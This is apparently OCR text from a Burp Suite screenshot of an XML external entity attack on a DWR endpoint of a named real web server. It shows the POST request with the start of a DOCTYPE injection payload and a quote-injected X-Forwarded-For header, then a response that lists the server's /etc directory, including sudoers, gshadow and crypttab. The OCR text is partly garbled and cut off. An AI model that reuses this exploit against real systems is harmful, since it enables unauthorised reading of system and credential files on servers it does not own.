 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://cmswork.cnnb.com.cn:8080
?
Request
Raw Params Headers Hex
POST /pub/dwr/call/plaincall/JsTools.parseXmlToJson.dwr HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Referer:
Content-Length: 292
Cookie: JSESSIONID=3FFC8A0CEF61D74BEDF175746A56B35C;
X-Forwarded-For: 8.8.8.8'"
Connection: keep-alive
callCount=1
nextReverseAjaxIndex=0
c0-scriptName=JsTools
c0-methodName=parseXmlToJson
c0-id=0
c0-param0=string:<!DOCTYPE+xdsec+[<!ELEMENT+string+ANY+
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain
Content-Length: 1948
Date: Fri, 21 Jul 2017 15:26:37 GMT
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('null','0',"[\".pwd.lock\\nadjtime\\naliases\\naliases.db\\nalternatives\\nanacrontab\\naudisp\\naudit\\nbash_co
mpletion.d\\nbashrc\\nblkid\\ncentos-release\\nchkconfig.d\\ncron.d\\ncron.daily\\ncron.deny\\ncron.hourly\\ncron.monthly\\ncron.weekly\\ncronta
b\\ncrypttab\\ncsh.cshrc\\ncsh.login\\ndbus-1\\ndefault\\ndepmod.d\\ndhcp\\nDIR_COLORS\\nDIR_COLORS.256color\\nDIR_COLORS.lightbgcol
or\\ndracut.conf\\ndracut.conf.d\\nenvironment\\nethers\\nexports\\nfavicon.png\\nfilesystems\\nfstab\\ngai.conf\\ngcrypt\\ngnupg\\ngroup\\ngrou
p-\\ngrub.conf\\ngshadow\\ngshadow-\\ngssapi_mech.conf\\nhost.conf\\nhosts\\nhosts.allow\\nhosts.deny\\nhttpd\\nidmapd.conf\\ninit\\ninit.conf\
\ninit.d\\ninittab\\ninputrc\\niproute2\\nissue\\nissue.net\\nkdump.conf\\nkdump-adv-conf\\nkrb5.conf\\nld.so.cache\\nld.so.conf\\nld.so.conf.d\\nli
baudit.conf\\nlibuser.conf\\nlocaltime\\nlogin.defs\\nlogrotate.conf\\nlogrotate.d\\nlvm\\nmagic\\nmailcap\\nmakedev.d\\nmime.types\\nmke2fs.con
f\\nmodprobe.d\\nmotd\\nmtab\\nmy.cnf\\nnetconfig\\nNetworkManager\\nnetworks\\nnfsmount.conf\\nnsswitch.conf\\nntp\\nntp.conf\\nopenldap\\
\npopt.d\\npostfix\\nppp\\nprelink.conf.d\\nprintcap\\nprofile\\nprofile.d\\nproto
\nrc4.d\\nrc5.d\\nrc6.d\\nrdma\\nredhat-release\\nrequest-key.conf\\nrequest-
rsyslog.d\\nrwtab\\nrwtab.d\\nsasl2\\nsecuretty\\nsecurity\\nselinux\\nservices
\nssl\\nstatetab\\nstatetab.d\\nsudo.conf\\nsudoers\\nsudoers.d\\nsudo-ldap.c
elease-cpe\\nterminfo\\nudev\\nvirc\\nvmware-caf\\nvmware-tools\\nX11\\nxdg
命令提示符 - python
aliases
aliases.db
alternatives
anacrontab
audisp
audit
bash_completion.d
bashrc
blkid
centos-release
chkconfig.d
cron.d
cron.daily
cron.deny
cron.hourly
cron.monthly
cron.weekly
crontab
crypttab
csh.cshrc
csh.login
dbus-1
default
depmod.d
dhcp
DIR_COLORS
DIR_COLORS.256color
DIR_COLORS.lightbgcolor
dracut.conf
71%
0K/s
0K/s
? < + > Type a search term
0 matches
Done
2,079 bytes | 1,031 millis